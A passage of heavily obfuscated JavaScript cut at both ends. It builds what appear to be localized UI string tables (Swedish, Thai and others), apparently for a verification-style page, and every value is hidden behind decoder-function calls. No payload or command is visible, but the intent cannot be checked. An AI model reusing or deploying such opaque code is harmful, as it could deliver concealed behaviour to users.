x2bad,0x365c,'5[tP',0x24cd)]=_0x2470d1(0xfa5,0x21c5,0x17a0,'#VkK',0x2336)+_0x2470d1(0x641,0x66c,0x1024,'aCMm',-0x541)+_0xc02652(-0x15de,'CgKH',-0x41c,0x3f3,0x105)+_0xc02652(-0x44,'aCMm',0x19d5,-0x269,0x82b)+_0x29ccd5(0x10af,0x7cf,0x1689,'yxCh',0x18ba)+_0x29ccd5(0x1840,0x1fa0,0xb18,'pypN',0xee2)+'på',_0x23ea22[_0xabb78d('2tg#',0x1cb2,0x209b,0x2d50,0x1214)+_0xc02652(0xd4,'#VkK',-0x38e,0x67d,0x1c6)]=_0x71caa1(0x1a82,0x98f,0xed3,'TVoX',0x1772)+_0xabb78d('osXG',0xb10,0x1827,0x2ba7,0x274a)+_0x71caa1(-0x783,0xfa,0x4e4,'&W06',0x817),_0x23ea22[_0x29ccd5(0x6c2,0x11cd,0x22dc,'$DHH',0x1a93)+'y']=_0xc02652(0xf0b,'Ske1',0x17f4,0x19b0,0x237a)+_0x71caa1(0xfd4,0x32c6,0x1bef,'tdNd',0x22c0)+_0x2470d1(0x2919,0x27bb,0x2692,'TVoX',0x277b)+_0x29ccd5(0x20f5,0x1665,0x2a46,'!Yts',0x16a3);var _0x15c7ce={};_0x15c7ce[_0xabb78d('@i#A',0x1e35,0xba6,0x537,-0x317)]=_0x2470d1(0x33ee,0x1a31,0x21c5,'aCMm',0x2a13)+_0xabb78d('@i#A',-0x319,0x1282,0x15b8,0x1208)+_0x71caa1(0x761,0x2888,0x1cdc,'!Yts',0x1cfa),_0x15c7ce[_0xc02652(0x2664,'6vtP',0x67f,0x11b7,0x1804)+_0x71caa1(0x292c,0x6b3,0x1238,'VTwM',0x527)+'mp']=_0xc02652(0x2b3d,'osXG',0x1edd,0x135b,0x1d92)+_0x29ccd5(0x16f,0xb65,0x135e,'@i#A',0x1be5)+_0xabb78d('sFvl',0x34dc,0x2bc7,0x3d16,0x2380)+_0x2470d1(0x7fb,-0x2a3,0xd8f,'Xsop',-0x41)+_0x71caa1(0x2503,0xab8,0x1e07,'xDs@',0x20b8)+_0x71caa1(0x920,0x8ce,0x197b,'ZIet',0x14fa)+_0x2470d1(-0x600,0x854,0xadf,'tdNd',-0x4e9)+_0x2470d1(0x24cf,0x3519,0x1f53,'g[iY',0x1c81)+_0x2470d1(0x13d9,0x19b2,0x1cb2,'!Yts',0x1eca)+_0xc02652(0xdb9,'aPiG',0x1349,-0x18a,-0x23)+_0xabb78d('VTwM',-0x5bf,0x864,0xd5f,0x1a42)+_0x71caa1(0x19fd,0x15ea,0x2c00,'aCMm',0x3368)+_0xc02652(0x8bc,'!Yts',0x928,0xdd0,0x18e6)+_0x29ccd5(0x3dcf,0x2907,0x3d36,'QNp5',0x1690)+_0x29ccd5(0x722,0xfe1,-0xd7,'Qt#^',0x2742)+'.',_0x15c7ce[_0xabb78d('#VkK',0x1dd2,0xed3,0x2651,0x7d3)+_0xc02652(0x2d07,'6vtP',0x1f7a,0x16d9,0x2b0f)]=_0x29ccd5(0x14ee,0x1749,0x202f,'QNp5',0x243a)+_0xc02652(0x718,'VTwM',-0xa7b,0x12b4,0x2d2)+_0x29ccd5(0x1837,0x1d21,0x3206,']DXx',0x21f3)+_0x29ccd5(0x2152,0x1567,0x1ab3,'KF1#',0x1818)+_0xc02652(0x1419,'Bp1M',0x10e2,0x7ab,0x1dae)+_0xabb78d('xDs@',0x280d,0x12f0,0x1d0d,0x57c)+_0xc02652(0x14a2,'aPiG',0x2cc0,0x1862,0x1b6a)+_0xc02652(-0x51c,'osXG',0x13fc,0x8db,0xe57)+_0x71caa1(0xae1,0x250a,0xe4e,'nu)6',-0x691)+_0x2470d1(0x1a92,0x171c,0x1292,'^LqO',0x1895)+_0x71caa1(-0xde,0x19a0,0xdc6,'nu)6',0xa73)+_0x29ccd5(0x1a42,0x13c4,-0x15b,'vxCA',0xdb7)+_0x29ccd5(0xe96,0x1d49,0x2d97,'hFy]',0x1b69)+'.',_0x15c7ce[_0x29ccd5(0x1e3f,0x2db1,0x308f,'nu)6',0x227d)+'um']=_0xc02652(0x1121,'ovSf',0x1126,-0xd90,0x546)+_0x29ccd5(0x24e2,0xfdf,0x9c8,']DXx',0x1dbb)+_0xabb78d('nu)6',0x1d18,0x2e04,0x318c,0x2acf)+_0x29ccd5(0x11b7,0x184e,0x154b,'2tg#',0x2e56)+_0x29ccd5(0xf0f,0x15fb,0x2307,'KF1#',0x6a0)+'o',_0x15c7ce[_0x29ccd5(0xe51,0x1169,0x283d,'oGVS',0x9ba)]=_0x29ccd5(0x418,0x17d8,0x1636,'EKtE',0x19ba)+_0xabb78d('2tg#',0x783,0xd00,0x26b,0x15e1)+_0x71caa1(0x2a45,0x1f87,0x1805,'ZIet',0x2bb1)+_0xc02652(0x2f94,'Ske1',0x1b64,0x26a8,0x2832)+_0x71caa1(0x3d31,0x32ff,0x25d7,'DufB',0x34ef)+_0xabb78d('mK)l',0x1fcb,0xbaa,-0x1cc,0x193a),_0x15c7ce[_0xabb78d('yW26',0x21fd,0x2541,0x370f,0x1031)+'cy']=_0xc02652(-0x5b3,'VTwM',0x16bd,-0x53e,0xc6)+'do',_0x15c7ce[_0x71caa1(0x301,0x1d2e,0x1160,'sFvl',0x59d)]=_0x29ccd5(0x2f7f,0x282c,0x1b5e,'g[iY',0x1197)+_0x29ccd5(0x18a9,0xb6c,0x111d,'Bp1M',0x1ad3)+'in',_0x15c7ce[_0xc02652(0x31e5,'Ske1',0x14fb,0x2f14,0x2a96)]=_0x29ccd5(-0x7de,0xe7b,-0x8a7,'sFvl',0xd73)+_0xc02652(0x104f,'hFy]',0x13e2,0xfd,0x15f6),_0x15c7ce['cf']=_0xc02652(0x148b,'osXG',0x177c,0x983,0x1966)+_0xabb78d('TVoX',0x379e,0x2426,0x2ee4,0x1224),_0x15c7ce[_0xabb78d('aCMm',0x2377,0x1a3e,0x22e4,0x1fd3)+'r']=_0x2470d1(0x1a43,0x131d,0x36f,'CgKH',0x818)+_0xabb78d('^LqO',0x34cd,0x2427,0x1767,0x346b)+_0x29ccd5(0x25c9,0x33f1,0x2a48,'VTwM',0x2d29)+_0xabb78d(']DXx',0x1b7f,0x2cce,0x21f3,0x2807)+_0xabb78d('Qt#^',-0x406,0x670,-0x640,-0x5f6)+_0x2470d1(0x19b,0x551,0x4e3,'ovSf',-0x5b0),_0x15c7ce[_0x71caa1(0x1eaa,0x26fa,0x11ca,'Qt#^',0x2405)+_0x2470d1(0x1c6f,0x18e5,0xa45,'KF1#',0x6f2)]=_0xc02652(0x38c4,'pypN',0x21dd,0x2de3,0x28bc)+_0xc02652(0x2c96,'vxCA',0x2537,0x262f,0x1c20)+_0x2470d1(0x1f74,0x49c,0xc0b,'$DHH',0x1a13)+_0xc02652(0x25cc,'g[iY',0x17ac,0x2e69,0x1d3d)+_0x2470d1(0x3a61,0x39b1,0x2b29,'Xsop',0x25e8)+_0x71caa1(0x2d42,0x114b,0x1831,'DufB',0x19a)+_0x2470d1(0x2df1,0x1965,0x2aa0,'^LqO',0x2061)+_0x71caa1(0x3557,0x2082,0x2587,'mK)l',0x2e7e)+_0x2470d1(0x2692,0x19b2,0x1dbb,'@i#A',0x25e6)+_0xc02652(-0x1618,'XL)$',-0x5de,-0x651,0x3d)+'ng',_0x15c7ce[_0x71caa1(0x14fc,-0xa3b,0x74d,'wIR0',-0xac0)+_0x29ccd5(0x4178,0x3184,0x325f,'3W8&',0x26e0)]=_0xc02652(0x1d88,'q]Rn',0x1a44,0x1f6c,0x2c63)+_0x2470d1(0x2803,0x5c9,0x14f3,'tdNd',0x650),_0x15c7ce[_0x29ccd5(0x29fc,0x1863,0x1dc0,'QNp5',0x2630)]=_0x2470d1(0xf42,0x24c5,0x1331,'XL)$',0x15de)+_0xc02652(0x2169,'@i#A',0x275c,0x1ee0,0x21e0)+_0xabb78d('xDs@',0x2098,0x1c1e,0x1b18,0x2051)+_0x29ccd5(0x1ca7,0x1e27,0x3214,'vxCA',0x234f)+_0x2470d1(0x1ae0,0x1790,0x2d08,'yW26',0x3989)+_0x29ccd5(0x274b,0x15e0,0x26ee,'Y8E^',0x1eb9)+_0x2470d1(0xc0c,-0x563,0x1081,'q]Rn',0x227e),_0x15c7ce[_0xabb78d('5[tP',0x39ca,0x2aa9,0x4188,0x333b)+'y']=_0xabb78d('osXG',0x317b,0x20f1,0x218d,0x3260)+_0xabb78d('Y8E^',0x909,0x1b87,0x1c46,0x2020)+'n',_0x15c7ce[_0xabb78d('DufB',0x162b,0x21d2,0x329b,0x332d)+_0xc02652(0x1862,'#VkK',0x1384,0x1590,0x1a8a)+_0xabb78d('$DHH',0x2c13,0x2195,0xd51,0x26e4)]=_0xabb78d('Qt#^',0x10e7,0x6f0,0xc24,0x1bff)+_0x2470d1(0x11b9,0x72c,0x716,'tdNd',0x1aa2)+_0x2470d1(0xa22,0x1ce5,0xef2,'KF1#',0x110c)+_0x29ccd5(0xb69,0x14c6,-0x23e,'QNp5',0x237d)+_0xc02652(0x1907,']DXx',-0x763,-0x69b,0xe71)+_0x71caa1(0x2ac1,0x2fac,0x2f0c,'DufB',0x461c)+_0x2470d1(0xe93,0x18ab,0x41c,'yW26',-0x818)+_0x2470d1(0x3bb,-0x610,0xfc3,'aPiG',0x1366)+_0xabb78d('Y8E^',0x1036,0xcb9,0xdd5,0x236f)+_0x71caa1(0x182a,0x2f81,0x25f2,'aWYv',0x3b51)+_0x29ccd5(0x2455,0x1ce5,0x290f,'mK)l',0x2de2)+_0x2470d1(0x1011,0x9a3,-0x39,'xDs@',-0x7dd)+_0x29ccd5(0x1a4b,0x1b2e,0x1002,'JMx]',0x10ff)+_0xabb78d('wIR0',0x1e3b,0x247d,0x22db,0x2c34)+_0xabb78d('5[tP',0x2428,0x1b7c,0x1df3,0xae2)+_0x71caa1(0x6e7,0x1d93,0x1cfc,'5[tP',0x1ccc)+_0x29ccd5(0x1238,0x1849,0xdd6,'QNp5',0x2781)+_0x2470d1(0x599,-0xf,0x473,'vxCA',-0x195)+_0xabb78d('yW26',0x162a,0x2d38,0x201a,0x265b)+_0x2470d1(0x35cf,0x1c34,0x269b,'#VkK',0x38b7)+_0xc02652(-0x584,'Ske1',0x187d,0x1bab,0xf94)+_0xabb78d('mK)l',0x415,0x74e,0x3ce,0x659)+_0x71caa1(0x3d2b,0x1843,0x2b07,'3W8&',0x2b36)+_0x29ccd5(0x1380,0x23ce,0x2531,'TBtv',0x2122)+_0x2470d1(0x1615,0xe38,0x1eba,'xDs@',0x2fff)+_0x29ccd5(0x14bd,0x273f,0x1898,'Ske1',0x16fc)+_0xc02652(0x17da,'EKtE',0x2792,0x36e4,0x21c7)+_0x2470d1(-0x1d0,-0x12ff,0x24a,'aCMm',0x82e)+_0x71caa1(0x1c54,0x3f3b,0x29d8,']DXx',0x3a50)+_0xabb78d('&W06',0x30ba,0x1ac9,0x3108,0x13e8)+_0x71caa1(0x3338,0x3bee,0x2bc5,'xDs@',0x365a)+_0xc02652(0x18a5,'osXG',-0x771,0x1795,0xf0f)+_0xc02652(0x1d1a,'aPiG',0x1b26,0x222f,0x26d5)+_0x71caa1(0x11ee,0x2e6d,0x215e,'DufB',0x3769)+_0xc02652(0x1138,'DufB',0x2c39,0x24ac,0x238c)+_0x29ccd5(0x16fa,0x668,-0xb34,'Y8E^',-0xda8)+_0x71caa1(0x2530,0x1bb,0x14c7,'@VOx',0x2872)+_0xabb78d('5[tP',0x24cd,0x2b63,0x3914,0x2005)+_0xabb78d('EKtE',0xad,0x1098,0x23ec,0x1ee)+_0xc02652(0x3961,'Qt#^',0x1921,0x1434,0x23f2)+_0x71caa1(0x1820,-0x67a,0x8fd,'5[tP',0x166b)+_0xc02652(0x1521,'QNp5',0x2d4b,0x3351,0x2697)+_0xabb78d('aCMm',0x13ec,0x17c8,0x218c,0x165)+_0xabb78d('ovSf',0x1fa1,0x1e37,0x15a6,0xdcb)+'.',_0x15c7ce[_0xc02652(0xf6a,'JMx]',0x5e7,0x282e,0x1a96)]=_0x29ccd5(0x1e1f,0x1cea,0x1dda,'DufB',0x30b4)+_0xabb78d('xDs@',0x2148,0x110d,0x15b4,0xc9c),_0x15c7ce[_0x71caa1(0x2b6f,0x25d6,0x30c9,'@i#A',0x47ff)+_0xabb78d('e9hj',0xf70,0x40e,-0xd3f,0x5b1)]=_0xc02652(0x16bd,'!Yts',0x2ac8,0x2323,0x20bd)+_0x2470d1(0x147c,0x2d25,0x226c,'KF1#',0x2f0f)+_0xabb78d('Y8E^',-0x123f,0x2cf,0x200,0x9c7)+_0xabb78d('@i#A',0x2e6c,0x1cb2,0x2282,0x2c7d)+_0x2470d1(0x197b,0x25ea,0x2c8e,'wIR0',0x3324)+_0x29ccd5(0x1a76,0xbb2,0x1d7d,'g[iY',0xfd2)+_0xc02652(0x16e3,'Ske1',-0x9a3,0x76b,0xb71),_0x15c7ce[_0x71caa1(0x311e,0x3196,0x2a8d,'xDs@',0x220d)+_0x29ccd5(0x144a,0x296f,0x2876,'5[tP',0x1d31)]=_0x2470d1(0x151,0x1c02,0xd51,'mK)l',0x1bf9)+_0x29ccd5(0x68b,0x1079,0x1f53,'XL)$',0x125c)+_0xc02652(0x1fe5,'VTwM',0x2395,0x2cdf,0x1a3a)+_0x2470d1(-0xe3a,0xa1c,0x187,'xDs@',-0xa4d),_0x15c7ce[_0x29ccd5(-0x1056,0x67a,0x770,'vxCA',-0xb22)+'y']=_0xabb78d('3W8&',0xa79,0x1fc0,0x18c6,0x112f)+_0xc02652(0xe4,'osXG',-0x4d2,0xee8,0xeef)+_0x2470d1(0x921,0x267,0xfd1,'XL)$',0x2665)+'rd';var _0x2d537b={};_0x2d537b[_0x2470d1(0x2b7f,0x27db,0x16ab,'aWYv',0x189c)]=_0x71caa1(0x2d8b,0x1e5a,0x1ef3,'Y8E^',0x12af)+_0xc02652(0x179f,'5tDe',0x3632,0x1e76,0x2439)+'..',_0x2d537b[_0x2470d1(0x3175,0xff2,0x1d95,'aPiG',0x213d)+_0xc02652(0x18e3,'Xsop',0x1ea3,0x2965,0x19cd)+'mp']=_0x29ccd5(0x1ccf,0x2412,0x3783,'5tDe',0x1764)+_0x29ccd5(0x2a50,0x2aa0,0x3009,'Bp1M',0x31d5)+_0xc02652(0x1f10,'ovSf',0x397f,0x3991,0x27dd)+_0x29ccd5(0x23ec,0x23d6,0x2f80,'Qt#^',0x1a46)+_0x29ccd5(0x300a,0x1f84,0x941,'nu)6',0x13a3)+_0x29ccd5(0x1c07,0x2590,0x170a,'DufB',0x2bbc)+_0xc02652(0x16b8,'VTwM',0x3c27,0x17f0,0x2731)+_0x71caa1(0x2f21,0xcb9,0x1cdb,'@i#A',0x1361)+_0xc02652(-0x175,'5tDe',0x99d,0x17f9,0xdd1)+_0x71caa1(0x20ae,0x7fb,0x1165,'@i#A',0x1370)+_0x71caa1(0x29d9,0x206c,0x2074,'yW26',0x2180),_0x2d537b[_0x2470d1(0x27c,0x202b,0x1506,'DufB',0x1fbd)+_0x71caa1(0x1e61,0x1c64,0x2eb2,'hFy]',0x2f4f)]=_0xabb78d('$DHH',0x7d4,0x12dd,0x99b,0x27ae)+_0x71caa1(-0x4b4,0x227f,0x12b5,'Y8E^',0x86d)+_0x2470d1(0x1b31,0x3295,0x2bea,'6vtP',0x2f5c)+_0x29ccd5(0xb2f,0x1750,0x9af,'e9hj',0x15cd)+_0xabb78d('yxCh',0x1762,0x2e61,0x26a2,0x3590)+_0xc02652(0x14c3,'QNp5',0x2d1a,0x2450,0x2730)+_0x2470d1(0xea3,0x103a,0xa86,'ovSf',-0xc65)+_0xc02652(0x1b6c,'vxCA',0x1563,0x123f,0x297a)+_0xc02652(0x19e0,'hFy]',0x884,0x271e,0x1f64)+_0x29ccd5(0x1afa,0x5b9,0x1d21,'5tDe',-0xb8b)+_0xc02652(0x1786,'JMx]',0x1ea3,0x1e6a,0x96c)+'่อ',_0x2d537b[_0x29ccd5(0x51,0xd49,-0x823,'$DHH',0xbe2)+'um']=_0x71caa1(0x2173,0x2ae5,0x1482,'JMx]',0x806)+_0x71caa1(0x2457,0x29f5,0x2440,'pypN',0x2dfd)+_0xabb78d('Xsop',0x1298,0xfcb,-0x5c7,-0x25)+_0x2470d1(0x7ea,0x1365,0x1d6c,'e9hj',0x2cd8)+'ย์',_0x2d537b[_0xabb78d('oGVS',0xd67,0xea6,0x1f2f,-0x4a3)]=_0xabb78d('Ske1',0x997,0x454,0x363,0x25f)+_0x2470d1(-0x898,-0x36,-0x9c,'aCMm',0x11a2)+_0x29ccd5(0x262d,0x1fe2,0x2327,'osXG',0x258b),_0x2d537b[_0x2470d1(0x1236,0x10a7,0xc73,'Xsop',0x1ec8)+'cy']=_0x2470d1(0x14c4,-0xb06,0x587,'ovSf',0x70b)+_0x71caa1(0x1b5f,0x1e3c,0x2118,'XL)$',0x272e)+_0xc02652(0x5b2,'XL)$',0x332,0x2c3a,0x1857),_0x2d537b[_0xabb78d('q]Rn',0x38f5,0x266a,0x33a1,0x1e93)]=_0xabb78d('Qt#^',0xf15,0x1eb4,0x1288,0x1753)+_0xabb78d('osXG',0x2347,0x26e1,0x2898,0x1eda),_0x2d537b[_0xc02652(0x231e,'JMx]',0x3613,0x2e88,0x23ac)]=_0x29ccd5(0x20b5,0x16a0,0x2eb,'vxCA',0x9e4)+_0x29ccd5(0x1fe4,0x12b7,0x19e0,'&W06',0x1739),_0x2d537b['cf']=_0xabb78d(']DXx',0x399a,0x2404,0x1220,0x2963)+_0xc02652(-0x12a3,'@i#A',-0xe30,0x113f,-0x88),_0x2d537b[_0x71caa1(0xf09,0x65e,0x1458,'hFy]',0x184f)+'r']=_0x71caa1(0x2085,0x1baa,0x2421,'oGVS',0x1b8b)+_0xabb78d('aPiG',-0x7bd,0x56d,0x12c8,0x168)+_0x29ccd5(0x26c4,0x1f41,0x326b,'@i#A',0x29da)+_0x2470d1(0xc80,0x22da,0x11b7,'3W8&',0x1b67)+_0x71caa1(0x1ec3,0x3f9c,0x2a32,'g[iY',0x29aa)+_0x71caa1(0x28b5,0x1db8,0x181f,'2tg#',0x242f)+_0xc02652(0x2824,'Bp1M',0xe73,0x19b2,0x1bc2)+'ย\x20',_0x2d537b[_0x29ccd5(0x177b,0xe88,0xe9f,'QNp5',-0x52a)+_0x29ccd5(0x1f18,0x2b60,0x1965,'EKtE',0x344a)]=_0x29ccd5(0x3ea9,0x3313,0x1cba,'2tg#',0x358d)+_0xc02652(0x1baf,'gLCz',0x17fb,0x1bfd,0x9ce)+_0x2470d1(0x898,-0x342,0xc52,'nu)6',0x424)+_0xc02652(0x1cdd,'QNp5',0x2310,0x2acb,0x2d9b)+_0x2470d1(0x3662,0x3620,0x2a4f,'ovSf',0x399b)+_0x71caa1(0xd43,0x10e2,0x1d74,'gLCz',0xc81)+_0xc02652(0x3c3,']DXx',0x160c,0x146a,-0x48)+_0xabb78d('yW26',0x1bcf,0x793,0x983,0x1be7),_0x2d537b[_0xc02652(0x1fc4,'hFy]',-0x487,0x18fa,0xbc3)+_0x71caa1(0x251f,0x199a,0x117b,'ovSf',0x2401)]=_0x29ccd5(-0xd23,0x860,0x161f,'yxCh',0x19d6)+_0x71caa1(0x187c,0x2053,0xae7,'ZIet',0x1cb3),_0x2d537b[_0x2470d1(0xc3d,0x2c04,0x16b1,']DXx',0x2bb0)]=_0x2470d1(0xb68,0x3273,0x2256,'aPiG',0x2ce2)+_0x71caa1(-0xfaf,0x7e8,0x5de,'@VOx',0x8e3)+_0xc02652(0x5d6,'aPiG',-0x354,0x2399,0xe43)+_0xc02652(0x1adc,'$DHH',-0x856,0x1352,0xda9)+_0xabb78d('Y8E^',0x2edf,0x25a2,0x1c8a,0x2132)+_0x71caa1(0x368c,0x2adb,0x28f4,'Y8E^',0x2c2d),_0x2d537b[_0x71caa1(0x1648,0x315,0x518,'Qt#^',0x676)+'y']=_0x71caa1(0x22fa,0x4206,0x2db0,'TBtv',0x16f6)+'อบ',_0x2d537b[_0xc02652(-0x77d,'5[tP',0x1182,0xf1e,0xf16)+_0x71caa1(0x216e,0x2419,0x18ec,'VTwM',0x1b8e)+_0xabb78d('CgKH',0xc49,0x2241,0x1735,0x171c)]=_0xabb78d('TVoX',0x1e6f,0xf0c,0x2507,0x1efc)+_0x29ccd5(0x325c,0x2b34,0x237e,'aWYv',0x2aaa)+_0x29ccd5(0x1972,0x2aa4,0x233a,'yW26',0x1a39)+_0x71caa1(-0x3af,-0x10fe,0x5d4,'&W06',0x1339)+_0x29ccd5(0xca2,0x2047,0x100f,'yW26',0x24bb)+_0x29ccd5(0x3b,0x7d4,0xf06,'yxCh',-0xeff)+_0x2470d1(0x3549,0x3487,0x2886,'5[tP',0x2c7d)+_0xabb78d('Ske1',0x774,0xf2c,0xbb,-0x64e)+_0x29ccd5(0x34e1,0x21fb,0xd57,'#VkK',0x13bf)+_0xabb78d('@VOx',0x729,0xa1f,-0x80f,0x1653)+_0xabb78d('Qt#^',0x2880,0x2ce0,0x209a,0x30f4)+_0x71caa1(0x2009,0x381c,0x2539,'VTwM',0x1a48)+_0x2470d1(0x3057,0x263b,0x1b39,'Bp1M',0x2975)+_0x2470d1(0xc6d,0x2ebc,0x1c0c,'aCMm',0xa6f)+_0xc02652(0x1cc6,'5[tP',0x3063,0x15a2,0x1a18)+_0x29ccd5(0x27f4,0x2997,0x3014,'hFy]',0x13ca)+_0xabb78d('QNp5',0xec,0xacc,0x1c95,0x1914)+_0x29ccd5(0x75a,0x1bf8,0x2bff,'ovSf',0x2bb6)+_0xc02652(0xb0d,'pypN',0xb3e,-0x8d7,0x31d)+_0xabb78d('aPiG',0x2cb5,0x1708,0x446,0xf6a)+_0x2470d1(0x278c,0x27d9,0x1e13,'Y8E^',0x1429)+_0x2470d1(0x2109,-0x8ad,0xa67,'nu)6',0xf73)+_0x29ccd5(0x3656,0x2ad1,0x2be3,'e9hj',0x3241)+_0x2470d1(0x2034,0x6d2,0x139e,'aCMm',0x1a36)+_0xabb78d('6vtP',0x3880,0x26e5,0x2752,0x1a79),_0x2d537b[_0xc02652(-0x1a4,'mK)l',0xe95,0x7a5,0x934)]='กด',_0x2d537b[_0x2470d1(0x35b7,0x2a7e,0x250f,']DXx',0x2dec)+_0x29ccd5(0x12c3,0x2999,0x1673,'nu)6',0x26f1)]=_0x2470d1(0x27d5,0xb35,0x1aa4,'XL)$',0x26d0)+_0x71caa1(0x1d8b,0x1cb4,0x1c66,'aWYv',0x928)+_0xabb78d('yxCh',0x2aac,0x2b5d,0x3718,0x2677)+_0xabb78d('DufB',0x3d2,0x61a,0x12a1,0xc20)+_0x29ccd5(0x2a06,0x15de,0x6c1,'$DHH',0x1380)+'ด',_0x2d537b[_0x2470d1(0xd6f,0x2858,0x1b81,'Xsop',0xe7d)+_0x71caa1(0x144b,0x1555,0xd29,']DXx',0xd21)]=_0x71caa1(0x4bb,-0x3eb,0x7be,'e9hj',0x740)+_0x29ccd5(0x370,0x12b5,0x494,'ovSf',0x4e9)+'ว้',_0x2d537b[_0xc02652(-0x387,'mK)l',0xfd7,0x1610,0xf3f)+'y']=_0xc02652(0x271d,'$DHH',0x26de,0x2582,0x180d)+_0x29ccd5(0x239f,0x23db,0x2676,'EKtE',0x2696)+_0x29ccd5(0x1f6e,0x12d2,0x16fb,'!Yts',0x1f4f)+'ุณ';var _0x4ea26d={};_0x4ea26d[_0xabb78d('@i#A',0x984,0xba6,0x1b01,-0x3a5)]=_0x29ccd5(0x1d01,0x1814,0x2c40,'yW26',0x1fac)+_0x29ccd5(0x2526,0x22e7,0x17a7,'3W8&',0x306b)+_0xc02652(0x24eb,'sFvl',0x1894,0x19cd,0x1d74)+_0xabb78d('mK)l',0x1c70,0x1a87,0x316,0xdcf),_0x4ea26d[_0xabb78d('aPiG',0xc4e,0x2147,0x2f13,0x2827)+_0xabb78d('pypN',0x2cc6,0x17f7,0x2dd9,0x22ca)+'mp']=_0x29ccd5(0x14ca,0x586,0x154b,'Y8E^',-0x587)+_0xabb78d('&W06',0x210f,0xe4e,-0x12e,0x672)+_0x2470d1(0x1be6,0x448b,0x2dc2,'wIR0',0x3bf6)+_0x2470d1(0x18bb,0x361,0x75c,'@i#A',0xcd6)+_0x29ccd5(0x33f7,0x224f,0xc54,'6vtP',0x1274)+_0x71caa1(0x2cf4,0x2dc3,0x1973,'TVoX',0x21f0)+_0x29ccd5(-0x51b,0xe23,0x17f,'wIR0',0x1f0e)+_0x2470d1(0x39a2,0x1da6,0x28f6,'nu)6',0x3a11)+_0x29ccd5(0x3074,0x2bae,0x1ce5,'@i#A',0x2672)+_0x2470d1(0x1962,0x244e,0x2949,'3W8&',0x1f9f)+_0xc02652(0x946,'yW26',0x1e5,-0xc11,-0xa2)+_0xabb78d('QNp5',0x1f9c,0x2f24,0x2fba,0x3a7b),_0x4ea26d[_0x71caa1(0x1b85,-0x5a1,0xb07,'tdNd',-0x485)+_0xabb78d('CgKH',0x1ae0,0x2666,0x1a50,0x1832)]=_0xc02652(0x31f5,'Ske1',0x281c,0x177b,0x1a99)+_0x2470d1(0x2248,0x3828,0x299c,'6vtP',0x3a2a)+_0x2470d1(-0x33a,-0x37f,0x1361,'tdNd',0x9ca)+_0xabb78d('$DHH',0xd4f,0x18bc,0xb5f,0x633)+_0x71caa1(0x2866,0x1977,0x176e,'g[iY',0x1978)+_0xabb78d('mK)l',0x17d0,0x1027,0xc6d,0x22d2)+_0x29ccd5(0x1289,0x26ae,0x3dfd,'@VOx',0x1e14)+_0x71caa1(0xa9f,0x1a1d,0xd71,'EKtE',-0x174)+_0xabb78d('^LqO',0x164e,0x1d8d,0x2a56,0x1afd)+_0x29ccd5(0x3217,0x2234,0x1016,'ovSf',0x34f9)+_0x29ccd5(0x259c,0x249b,0x35c4,'#VkK',0x1fdc)+_0x29ccd5(0x2cc7,0x32dd,0x2fb1,'wIR0',0x1f24)+_0x71caa1(0x1e9e,0x1183,0xadf,'Bp1M',0x1465)+_0x29ccd5(0x7c2,0x103f,0x9d1,'Xsop',0xa93)+_0x29ccd5(0x16f7,0x122d,0x1b82,'g[iY',0x7fc)+_0x2470d1(0x184b,-0x4ca,0xdc4,'gLCz',0x1a68)+'r.',_0x4ea26d[_0x71caa1(0x1ac6,0x4066,0x2d95,'Bp1M',0x19c4)+'um']=_0x29ccd5(-0x134,0x14df,0x1179,'mK)l',0x1c)+_0xabb78d('nu)6',0x11c8,0x203d,0x19ce,0x26cf)+_0x29ccd5(0x39bd,0x2763,0x191b,'VTwM',0x2d60)+_0x2470d1(0x3e8,0x1829,0xc1b,'g[iY',0x4f9)+_0xabb78d('e9hj',0x272,0xd67,0x29,-0x832)+_0x71caa1(0x1abe,0x33b3,0x1e29,'5[tP',0x265a)+_0x2470d1(0x194e,0x2fb6,0x2845,'3W8&',0x13a6),_0x4ea26d[_0xabb78d('gLCz',0x1762,0xe64,0x615,0x24a8)]=_0x71caa1(0x1dc6,0x3d17,0x2e6c,'XL)$',0x44ee)+_0x2470d1(0x2f3f,0x49f,0x1afc,'yxCh',0x272c)+_0x2470d1(0x6b0,0x12fb,0x11a6,'EKtE',0x22be),_0x4ea26d[_0xabb78d('aPiG',0x1c0f,0x9b0,0x1493,0x1d86)+'cy']=_0x2470d1(0xfd3,0x29ed,0x1e51,'ZIet',0x10ab)+_0xabb78d('EKtE',-0xcc5,0x749,0x24e,0x184a),_0x4ea26d[_0x2470d1(0x203d,-0x191,0xf32,'$DHH',0x12a5)]=_0x2470d1(0x1346,0x122f,0x1e92,'TBtv',0x1786)+_0xabb78d('q]Rn',0xf2a,0x17fb,0x18d6,0x2729),_0x4ea26d[_0x29ccd5(0x1b8a,0x1baf,0xe96,'e9hj',0x3158)]=_0x2470d1(0x2c17,0x31d5,0x1dc5,'KF1#',0x317d)+_0x71caa1(0x26e5,0x1c55,0x1045,'g[iY',-0x727),_0x4ea26d['cf']=_0xc02652(0x2ed9,'6vtP',0x2c48,0x1107,0x2238)+_0x71caa1(0x288e,0x254f,0x330d,']DXx',0x3412),_0x4ea26d[_0xc02652(0x182e,'g[iY',0xd5b,0x18dd,0x901)+'r']=_0xabb78d(']DXx',0x90b,0xf4d,0xa09,0x1b05)+_0xc02652(-0x6f2,'EKtE',0xd9c,0xc07,0x3a8)+_0xabb78d('ovSf',0x14ba,0x2719,0x188b,0x12cf)+_0x29ccd5(0x295d,0x26e1,0x3117,'#VkK',0x18b3)+_0x2470d1(0x2388,0x271a,0x2c38,'yW26',0x1cdb)+_0x29ccd5(-0x749,0x926,0x1fbb,'sFvl',0x25e)+_0x71caa1(0xc25,0x962,0x1d1b,'sFvl',0x18bd)+_0x71caa1(0x2e1f,0xee0,0x1cb2,'Qt#^',0x29aa)+_0xc02652(0x16a3,'yW26',0x1034,0x3c78,0x2545)+_0xc02652(0x4a2,'g[iY',0x171b,0x2606,0x1165)+_0x71caa1(0x37d3,0x2047,0x2c81,'@VOx',0x2561)+_0xabb78d('QNp5',-0x68e,0x797,-0x54c,-0x30c)+'r\x20',_0x4ea26d[_0xc02652(-0x117f,'g[iY',0xeea,-0xa0,0x2fb)+_0x29ccd5(0x4480,0x3275,0x3271,'g[iY',0x1db8)]=_0x71caa1(0x2270,0x18ab,0x2395,'$DHH',0x2c89)+_0x71caa1(0x21ca,0x61b,0x1419,'$DHH',0x2359)+_0x71caa1(0x2587,0x300d,0x2e68,'JMx]',0x27a3)+_0xabb78d('^LqO',-0x25,0xcbd,0xf86,0x2ec)+_0xabb78d('2tg#',0x7ed,0xe7c,-0x3d1,-0x2cb)+_0xabb78d('Bp1M',0x2cdf,0x2049,0x1fa9,0x17a3)+_0x71caa1(0x4cc,0xda5,0xcb0,'